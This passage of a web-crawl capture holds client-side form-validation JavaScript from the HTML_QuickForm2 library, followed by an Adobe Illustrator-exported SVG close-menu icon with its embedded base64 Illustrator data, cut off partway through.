         * @param   [...] This accepts a variable number of arguments, that are either
         *      strings (considered element ID attributes), objects {name: element name,
         *      value: element value} or instances of qf.Map, representing the contained elements
         * @returns qf.Map
         */
        getContainerSubmitValue: function()
        {
            var k, v, map = new qf.Map();
            for (var i = 0; i < arguments.length; i++) {
                if (arguments[i] instanceof qf.Map) {
                    map.merge(arguments[i], qf.Map.mergeArrayConcat);
                } else {
                    if ('object' == qf.typeOf(arguments[i])) {
                        k = arguments[i].name;
                        v = arguments[i].value;
                    } else {
                        k = document.getElementById(arguments[i]).name;
                        v = qf.form.getSubmitValue(arguments[i]);
                    }
                    if (null !== v) {
                        var valueObj = {};
                        valueObj[k] = v;
                        map.merge(valueObj, qf.Map.mergeArrayConcat);
                    }
                }
            }
            return map;
        },

        /**
         * Sets the value of a form element.
         * @param   {String|Element} el
         * @param   {*} value
         */
        setValue: function(el, value)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    el.checked = !!value;
                    break;
                case 'select-one':
                    _setSelectSingleValue(el, value);
                    break;
                case 'select-multiple':
                    _setSelectMultipleValue(el, value);
                    break;
                default:
                    el.value = value;
            }
        }
    };
})();


/**
 * Alias for qf.form.getSubmitValue
 * @type {Function}
 */
qf.$v = qf.form.getSubmitValue;

/**
 * Alias for qf.form.getContainerSubmitValue
 * @type {Function}
 */
qf.$cv = qf.form.getContainerSubmitValue;

/**
 * @namespace Functions for CSS classes handling
 */
qf.classes = {
    /**
     * Adds a class or a list of classes to an element, without duplicating class names
     *
     * @param {Node} element            DOM node to add class(es) to
     * @param {string|string[]} name    Class name(s) to add
     */
    add: function(element, name)
    {
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        if (!element.className) {
            element.className = name.join(' ');
        } else {
            var checkName = ' ' + element.className + ' ',
                newName   = element.className;
            for (var i = 0, len = name.length; i < len; i++) {
                if (name[i] && 0 > checkName.indexOf(' ' + name[i] + ' ')) {
                    newName += ' ' + name[i];
                }
            }
            element.className = newName;
        }
    },

    /**
     * Removes a class or a list of classes from an element
     *
     * @param {Node} element            DOM node to remove class(es) from
     * @param {string|string[]} name    Class name(s) to remove
     */
    remove: function(element, name)
    {
        if (!element.className) {
            return;
        }
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        var className = (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ');
        for (var i = 0, len = name.length; i < len; i++) {
            if (name[i]) {
                className = className.replace(' ' + name[i] + ' ', ' ');
            }
        }
        element.className = className.replace(/^\s+/, '').replace(/\s+$/, '');
    },

    /**
     * Checks whether a given element has a given class
     *
     * @param   {Node} element  DOM node to check
     * @param   {string} name   Class name to check for
     * @returns {boolean}
     */
    has: function(element, name)
    {
        return (-1 < (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ').indexOf(' ' + name + ' '));
    }
};

/**
 * @namespace Minor fixes to JS events to make them a bit more crossbrowser
 */
qf.events = {
    /**
     * Tests for specific events support
     *
     * Code "inspired" by jQuery, original technique from here:
     * http://perfectionkills.com/detecting-event-support-without-browser-sniffing/
     *
     * @type {Object}
     */
    test: (function() {
        var test = {
            submitBubbles: true,
            changeBubbles: true,
            focusinBubbles: false
        };
        var div = document.createElement('div');

        if (div.attachEvent) {
            for (var i in {'submit': true, 'change': true, 'focusin': true}) {
                var eventName   = 'on' + i;
                var isSupported = (eventName in div);
                if (!isSupported) {
                    div.setAttribute(eventName, 'return;');
                    isSupported = (typeof div[eventName] === 'function');
                }
                test[i + 'Bubbles'] = isSupported;
            }
        }
        return test;
    })(),

    /**
     * A na&iuml;ve wrapper around addEventListener() and attachEvent().
     *
     * QuickForm does not need a complete framework for crossbrowser event handling
     * and does not provide one. Use one of a zillion javascript libraries if you
     * need such a framework in your application.
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    [capture]
     */
    addListener: function(element, type, handler, capture)
    {
        if (element.addEventListener) {
            element.addEventListener(type, handler, capture);
        } else {
            element.attachEvent('on' + type, handler);
        }
    },

    /**
     * A na&iuml;ve wrapper around removeEventListener() and detachEvent().
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    capture
     */
    removeListener: function(element, type, handler, capture)
    {
        if (element.removeEventListener) {
            element.removeEventListener(type, handler, capture);
        } else {
            element.detachEvent('on' + type, handler);
        }
    },

    /**
     * Adds some standard fields to (IE's) event object.
     *
     * This is intended to be used in event handlers like this:
     * <code>
     * function handler(event) {
     *     event = qf.events.fixEvent(event);
     *     ...
     * }
     * </code>
     *
     * @param   {Event} [e]
     * @returns {Event}
     */
    fixEvent: function(e)
    {
        e = e || window.event;

        e.preventDefault  = e.preventDefault || function() { this.returnValue = false; };
        e.stopPropagation = e.stopPropagation || function() { this.cancelBubble = true; };

        if (!e.target) {
            e.target = e.srcElement;
        }

        if (!e.relatedTarget && e.fromElement) {
            e.relatedTarget = e.fromElement == e.target ? e.toElement : e.fromElement;
        }

        if (e.pageX == null && e.clientX != null) {
            var html = document.documentElement;
            var body = document.body;
            e.pageX = e.clientX + (html && html.scrollLeft || body && body.scrollLeft || 0) - (html.clientLeft || 0);
            e.pageY = e.clientY + (html && html.scrollTop || body && body.scrollTop || 0) - (html.clientTop || 0);
        }

        if (!e.which && e.button) {
            e.which = e.button & 1 ? 1 : (e.button & 2 ? 3 : (e.button & 4 ? 2 : 0));
        }

        return e;
    },

    /**
     * Attaches cross-browser "change" and "blur" handlers to form object
     *
     * @param {HTMLFormElement} form
     * @param {function()}      handler
     */
    addLiveValidationHandler: function(form, handler)
    {
        if (this.test.changeBubbles) {
            this.addListener(form, 'change', handler, true);

        } else {
            // Simulated bubbling change event for IE. Based on jQuery code,
            // works by on-demand attaching of onchange handlers to form elements
            // with a special case for checkboxes and radios
            this.addListener(form, 'beforeactivate', function(event) {
                var el = qf.events.fixEvent(event).target;

                if (/^(?:textarea|input|select)$/i.test(el.nodeName) && !el._onchange_attached) {
                    if (el.type !== 'checkbox' && el.type !== 'radio') {
                        qf.events.addListener(el, 'change', handler);

                    } else {
                        // IE doesn't fire onchange on checkboxes and radios until blur
                        // so we fire a fake change onclick after "checked" property
                        // was changed
                        qf.events.addListener(el, 'propertychange', function(event) {
                            if (qf.events.fixEvent(event).propertyName === 'checked') {
                                this._checked_changed = true;
                            }
                        });
                        qf.events.addListener(el, 'click', function(event) {
                            if (this._checked_changed) {
                                event = qf.events.fixEvent(event);
                                event._type = 'change';
                                this._checked_changed = false;
                                handler(event);
                            }
                        });
                    }
                    el._onchange_attached = true;
                }
            });
        }

        if (qf.events.test.focusinBubbles) {
            this.addListener(form, 'focusout', handler, true);
        } else {
            this.addListener(form, 'blur', handler, true);
        }
    }
};

/**
 * Client-side rule object
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {Array}      chained
 * @constructor
 */
qf.Rule = function(callback, owner, message, chained)
{
   /**
    * Function performing actual validation
    * @type {function()}
    */
    this.callback = callback;

   /**
    * ID of owner element
    * @type {string}
    */
    this.owner    = owner;

   /**
    * Error message to set if validation fails
    * @type {string}
    */
    this.message  = message;

   /**
    * Chained rules
    * @type {Array}
    */
    this.chained  = chained || [[]];
};

/**
 * Client-side rule object that should run onblur / onchange
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {string[]}   triggers
 * @param {Array}      chained
 * @constructor
 */
qf.LiveRule = function(callback, owner, message, triggers, chained)
{
    qf.Rule.call(this, callback, owner, message, chained);

   /**
    * IDs of elements that should trigger validation
    * @type {string[]}
    */
    this.triggers = triggers;
};

qf.LiveRule.prototype = new qf.Rule();
qf.LiveRule.prototype.constructor = qf.LiveRule;

/**
 * Form validator, attaches handlers that run the given rules.
 *
 * @param {HTMLFormElement} form
 * @param {qf.Rule[]} rules
 * @constructor
 */
qf.Validator = function(form, rules)
{
   /**
    * Validation rules
    * @type {qf.Rule[]}
    */
    this.rules  = rules || [];

   /**
    * Form errors, keyed by element's ID attribute
    * @type {qf.Map}
    */
    this.errors = new qf.Map();

    form.validator = this;
    qf.events.addListener(form, 'submit', qf.Validator.submitHandler);

    for (var i = 0, rule; rule = this.rules[i]; i++) {
        if (rule instanceof qf.LiveRule) {
            qf.events.addLiveValidationHandler(form, qf.Validator.liveHandler);
            break;
        }
    }
};

/**
 * Event handler for form's onsubmit events.
 * @param {Event} event
 */
qf.Validator.submitHandler = function(event)
{
    event    = qf.events.fixEvent(event);
    var form = event.target;
    if (form.validator && !form.validator.run(form)) {
        event.preventDefault();
    }
};

/**
 * Event handler for form's onblur and onchange events
 * @param {Event} event
 */
qf.Validator.liveHandler = function(event)
{
    event = qf.events.fixEvent(event);
    // need to check that target has a form property: http://news.php.net/php.pear.general/31445
    if (event.target.form && event.target.form.validator) {
        var id        = event.target.id,
            type      = event._type || event.type,
            validator = event.target.form.validator;
        // Prevent duplicate validation run on blur event fired immediately after change
        if ('change' === type || !validator._lastTarget || id !== validator._lastTarget) {
            validator.runLive(event);
        }
        validator._lastTarget = id;
    }
};

qf.Validator.prototype = {
    /**
     * CSS classes to use when marking validation status
     * @type {Object}
     */
    classes: {
        error:      'error',
        valid:      'valid',
        message:    'error',
        ancestor:   'element'
    },

    /**
     * Called before starting the validation. May be used e.g. to clear the errors from form elements.
     * @param {HTMLFormElement} form The form being validated currently
     */
    onStart: function(form)
    {
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            this.removeRelatedErrors(rule);
        }
    },

    /**
     * Called on setting the element error
     *
     * @param {string} elementId ID attribute of an element
     * @param {string} errorMessage
     */
    onFieldError: function(elementId, errorMessage)
    {
        var parent = this.findAncestor(elementId);
        if (!parent) {
            return
        }
        qf.classes.add(parent, this.classes.error);

        var error = document.createElement('span');
        error.className = this.classes.message;
        error.appendChild(document.createTextNode(errorMessage));
        error.appendChild(document.createElement('br'));
        if ('fieldset' != parent.nodeName.toLowerCase()) {
            parent.insertBefore(error, parent.firstChild);
        } else {
            // error span should be inserted *after* legend, IE will render it before fieldset otherwise
            var legends = parent.getElementsByTagName('legend');
            if (0 == legends.length) {
                parent.insertBefore(error, parent.firstChild);
            } else {
                legends[legends.length - 1].parentNode.insertBefore(error, legends[legends.length - 1].nextSibling);
            }
        }
    },

    /**
     * Called on successfully validating the element
     *
     * @param {string} elementId
     */
    onFieldValid: function(elementId)
    {
        var ancestor = this.findAncestor(elementId);
        if (ancestor) {
            qf.classes.add(ancestor, this.classes.valid);
        }
    },

    /**
     * Called on successfully validating the form
     */
    onFormValid: function() {},

    /**
     * Called on failed validation
     */
    onFormError: function() {},

    /**
     * Performs validation using the stored rules
     * @param   {HTMLFormElement} form    The form being validated
     * @returns {boolean}
     */
    run: function(form)
    {
        this.onStart(form);

        this.errors.clear();
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            if (this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }

        if (this.errors.isEmpty()) {
            this.onFormValid();
            return true;

        } else {
            this.onFormError();
            return false;
        }
    },

    /**
     * Performs live validation of an element and related ones
     *
     * @param {Event} event     Event triggering the validation
     */
    runLive: function(event)
    {
        var testId   = ' ' + event.target.id + ' ',
            ruleHash = new qf.Map(),
            length   = -1;

        // first: find all rules "related" to the given element, clear their error messages
        while (ruleHash.length() > length) {
            length = ruleHash.length();
            for (var i = 0, rule; rule = this.rules[i]; i++) {
                if (!(rule instanceof qf.LiveRule) || ruleHash.hasKey(i)) {
                    continue;
                }
                for (var j = 0, trigger; trigger = rule.triggers[j]; j++) {
                    if (-1 < testId.indexOf(' ' + trigger + ' ')) {
                        ruleHash.set(i, true);
                        this.removeRelatedErrors(rule);
                        testId += rule.triggers.join(' ') + ' ';
                        break;
                    }
                }
            }
        }

        // second: run all "related" rules
        for (i = 0; rule = this.rules[i]; i++) {
            if (!ruleHash.hasKey(i) || this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }
    },

    /**
     * Performs validation, sets the element's error if validation fails.
     *
     * @param   {qf.Rule} rule Validation rule, maybe with chained rules
     * @returns {boolean}
     */
    validate: function(rule)
    {
        var globalValid = false, localValid = rule.callback.call(this);

        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                localValid = localValid && this.validate(multiplier);
                if (!localValid) {
                    break;
                }
            }
            globalValid = globalValid || localValid;
            if (globalValid) {
                break;
            }
            localValid = true;
        }

        if (!globalValid && rule.message && !this.errors.hasKey(rule.owner)) {
            this.errors.set(rule.owner, rule.message);
            this.onFieldError(rule.owner, rule.message);
        } else if (!this.errors.hasKey(rule.owner)) {
            this.onFieldValid(rule.owner);
        }

        return globalValid;
    },

    /**
     * Returns the first ancestor of an element that is either a fieldset, a form or has preset CSS class
     *
     * @param   {string} elementId
     * @returns {Node}
     */
    findAncestor: function(elementId)
    {
        var parent = document.getElementById(elementId);
        // prevent setting anything on hidden elements
        if (parent.type && 'hidden' === parent.type) {
            return null;
        }
        while (!qf.classes.has(parent, this.classes.ancestor)
               && 'fieldset' != parent.nodeName.toLowerCase()
               && 'form' != parent.nodeName.toLowerCase()
        ) {
            parent = parent.parentNode;
        }
        return parent;
    },

    /**
     * Removes the error message for the given element
     *
     * @param {string} elementId
     */
    removeErrorMessage: function(elementId)
    {
        var parent = this.findAncestor(elementId);

        this.errors.remove(elementId);
        if (parent) {
            qf.classes.remove(parent, [this.classes.error, this.classes.valid]);

            var spans = parent.getElementsByTagName('span');
            for (var i = spans.length - 1; i >= 0; i--) {
                if (qf.classes.has(spans[i], this.classes.message)) {
                    spans[i].parentNode.removeChild(spans[i]);
                }
            }
        }
    },

    /**
     * Removes error messages from owner element(s) of a given rule and chained rules
     *
     * @param {qf.Rule} rule
     */
    removeRelatedErrors: function(rule)
    {
        this.removeErrorMessage(rule.owner);
        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                this.removeRelatedErrors(multiplier);
            }
        }
    }
};
/**
 * @namespace Client-side implementations of Rules that are a bit too complex to inline
 */
qf.rules = qf.rules || {};

// NB: we do not overwrite qf.rules namespace because some custom rules may be already added

/**
 * Returns true if all the given callbacks return true, false otherwise.
 *
 * Client-side implementation of HTML_QuickForm2_Rule_Each, consult PHPDoc
 * description there.
 *
 * @param   {function()[]} callbacks
 * @returns {boolean}
 */
qf.rules.each = function(callbacks)
{
    for (var i = 0; i < callbacks.length; i++) {
        if (!callbacks[i]()) {
            return false;
        }
    }
    return true;
};

/**
 * Tests that a given value is empty.
 *
 * A scalar value is empty if it either null, undefined or an empty string. An
 * array is empty if it contains only empty values.
 *
 * @param   {*} value
 * @returns {boolean}
 */
qf.rules.empty = function(value)
{
    switch (qf.typeOf(value)) {
        case 'array':
            for (var i = 0; i < value.length; i++) {
                if (!qf.rules.empty(value[i])) {
                    return false;
                }
            }
            return true;
        case 'undefined':
        case 'null':
            return true;
        default:
            return '' == value;
    }
};

/**
 * Tests that a given value is not empty.
 *
 * A scalar value is not empty if it isn't either null, undefined or an empty
 * string. A container is not empty if it contains at least 'minValid'
 * nonempty values.
 *
 * @param   {*} value May usually be a string, an Array or an instance of qf.Map
 * @param   {number} minValid Minimum number of nonempty values in Array or
 *      qf.Map, defaults to 1
 * @returns {boolean}
 */
qf.rules.nonempty = function(value, minValid)
{
    var i, valid = 0;

    if ('array' == qf.typeOf(value)) {
        for (i = 0; i < value.length; i++) {
            if (qf.rules.nonempty(value[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else if (value instanceof qf.Map) {
        var values = value.getValues();
        // corner case: group of checkboxes or something similar
        if (1 == value.length()) {
            var k = value.getKeys()[0], v = values[0];
            if ('[]' == k.slice(-2) && 'array' == qf.typeOf(v)) {
                return qf.rules.nonempty(v, minValid);
            }
        }
        for (i = 0; i < values.length; i++) {
            if (qf.rules.nonempty(values[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else {
        // in Javascript (null != '') is true!
        return '' != value && 'undefined' != qf.typeOf(value) && 'null' != qf.typeOf(value);
    }
};

/**
 * Tests that a given value is in a commonly used email address format.
 *
 * @param   {*} value The email address to test
 * @returns {boolean}
 */
qf.rules.email = function(value)
{
    if (qf.rules.empty(value)) {
        return true;
    }
    var parts = value.split("@");
    if (parts.length != 2) {
        return false;
    }
    if (parts[0].length > 64) {
        return false;
    }
    if (parts[1].length < 4 || parts[1].length > 255) {
        return false;
    }
    var locals = parts[0].split(".");
    for (var i = 0; i < locals.length; i++) {
        if (!(/^[A-Za-z0-9!#$%&'*+\/=?^_`{|}~-]+$/.test(locals[i]))) {
            return false;
        }
    }
    return /^([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])(\.([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])){0,10}\.([a-z]{2,}){1}$/i.test(parts[1]);
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.esquire.tw/themes/beCreator/images/mob_menuClose.svg
body_size: 142058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="96px" height="96px"
	 viewBox="0 0 96 96" enable-background="new 0 0 96 96" xml:space="preserve">
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path d="M53.657,48l25.171-25.172c1.562-1.562,1.562-4.095,0-5.656c-1.562-1.562-4.094-1.562-5.656,0L48,42.343L22.829,17.172
			c-1.562-1.562-4.095-1.562-5.657,0c-1.562,1.562-1.562,4.095,0,5.656L42.344,48L17.172,73.172c-1.562,1.562-1.562,4.095,0,5.656
			C17.953,79.609,18.977,80,20,80s2.048-0.391,2.829-1.172L48,53.657l25.172,25.171C73.953,79.609,74.977,80,76,80
			s2.048-0.391,2.828-1.172c1.562-1.562,1.562-4.095,0-5.656L53.657,48z"/>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsvemOJMmRJvgE9g6+PxogB1NBU1PTw7iDBcLj6OEs2V1gsad70RgUsrOiydzOo5CVRS736Ve+
T0RU1dw9siKPIontCq3KCBdXUzPTQ1SOT0T/7n/78qsvrr95828PX8Sr+TD93d/dvH149u7N218e
SD386uXL77979xakn/3254eQr2apdP2r+rVV/J8Pb7978eb1L/kVv7zH1T+7efPy4XB8ePXiu58f
fvZzIf/uxbuXD/LF87dvvvvu6rs//v7nfje5/PbZO/ku/mLZfhHWQ1h+GefDl79BhWev//jsu+9e
/L8PuEOsUWjHN9+//ubF698f3/w/IB6+qPNB/vsiZPnyv7/47cN3761x++b5968eXr/78u2b5w/f
fScP+ubtd7883Pz52evDb579Xr55dvi/Hl6+fPOnw/Hls+f/Mcnrpq/vX7x8kDd79eydPB7e8/pX
Yfn6+P2Ll9/8w/ev/u1B3jnXBeT4NZv8p++kLWkWf4Ncvv7VK6F89fDunTyZ3BB99du/P46PIUSW
n/3rbx9+/4L9Lp3zv35uzb598+2rZ2//A9cevtjyQf6b9avfPbz69qX0IV94rVfp8AX/7X9aPXkL
1vliWaWNdV4PMWb539rpffPwxxcPf/rl4R/evH7QDrh+++4rHYZ1nWf9V7/57fcvH97+0+sX7+TB
Mkib9sBv3nzz8FLqt+vvXz7ji7OE/q9W+N2zt79/eCej9+bl9+84parfQXr418/+/IBhCnqDf/z2
4fXv3vxPPuMXeZM3OKyHmtIhJ5k/lW2XeghCD7zJ7l9tFW2gBW+6yIB8KUP0j29f/P7F619+EdNy
+CKuVUfv79+++KYPXj0s/J/Pf1WH/zf/Xx9U3vndu4fX9uAyZW5+M0yB+eo3X8ld715/c/PmFTr+
O8xvGfvXMi1evvm9ftf+5jdy+fff6hvw89cyRl++ffEabU7/wG/q11++/F6++vu3b77/9lev//3N
9DNdzv/z4bmsWRnGbw7/+G//t3yQxclpefjd22fPpQH53OpcPXvx7c/f25y83NuHg34pV/Kj//7h
q28f/l0WVL9cqXev//jw8s23Q7ON8uz1N4d/fvb22x9u+suXz14/e3sgvbX86xd/lG+eSU/1tjvt
CY3KLPlWOoeXsMrJDd5TYfjqCTd69u4PwnseXn/zXWtbP+4fXGk/3N5XzzEH3x6Ob7//7g+H3715
87I1u/+qtW5kUlH/b+MeX/KC1//4Wjvo/E5W4fROwnr+5u4itR+/g3z5t9z6zbOXL1/8/u2zb//w
4vmlG1z4vt1Jv/uQifXnV//25uWL7171+TRQvnz29t2L5y8fvvrzd+8eXj15cA9337wQJvfIMn5v
na/+9Ozd8z/8+sW/vX329sXDe1cfBuDfX7z+Rub+V9+/ePfQO+jNq28hohy++sOzbx/4Gu/+cM+a
X7UG09fC+kfm/sUX7+H6IuUcXw/f//3bZ9+8kA1FJK6/f/Pym4fXh9+CvU+7T7J9lcPxm+lfp9lK
YFkPf/f18e3036b59CeclGUo0cpqJfF/Lxn/T/JrLKWVOm+7cj2Uo5QbK7dDuZvvp/ney+7Bxp9l
KHEo664kLRN/lZClFP6uQ9l25TocW7lp5Rhupfin20k+3JF0G+7HMnYdH85/4lDWoaQlo0z6aylD
qcsmRf+9HspRy/R/XBrLx0Yz7sZzHUa1j62UqQ3vOgyyjuo4ulUKfmNU6258t2GE5d/JhtoH+9iG
WX9jlO/G0ZZ/9We+ONbLtBvoKOOK3xhZjHFmqRzlcjLC11b2YytjiV93LLcno+g3jRzDPmYoOkg+
ZJsNlgzQZGOEsbqxcstyZ+UexVcWXmYcy8BRWq3jKzv0yEVyz75Z+PKZr7fxVW75xMGeMHPKyCNM
vC/us8QY15hjEV1ri0cpt/FeRjuscV3XtJa1rtt6vR7X2/VuvZeOXFJMa8qppC1dp2O6SXfpfpIH
CjJL15xyzjVv+Tof802+zfcyF4J0w1pSyaWWrRzLTbkt9zJPQl3qWlPNtdStXtdjva139V7myzJt
cVs3aWer27Ydt5vtbruXSROu4/V6na7zdb3erq+vj1Jurm+v7ziTFnmB9ZiO5ViPm3x1PN4c7473
MrvCxN6ON+tNupEHuNlurm+ONzc3tzf3MtkCR2G9Tbf5Vh7utt5ut8fbm9u72/u7WcYl3q13+a7c
1bvtTu51d3N3O93d3d1jRtxLh92ne3nTe3n2+2spcst7ufL+5EfGcpbRbJ/vhnI7lJuhHHfleiib
l0n+qUMpQ8m7koayDiUORSbgdL+0MrKwznzn8dHvxp/bXbnRMvHXcSjXQ9l2pQ6lDCUPJU13qZV1
V+JQlqGEocxj0S6frO/Hpx9/boZy1MKVuRvH/ejtx8xHaz9E+2GRoZiG0dgPwb7j991t3XzSt+zP
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
	]]>
	<![CDATA[
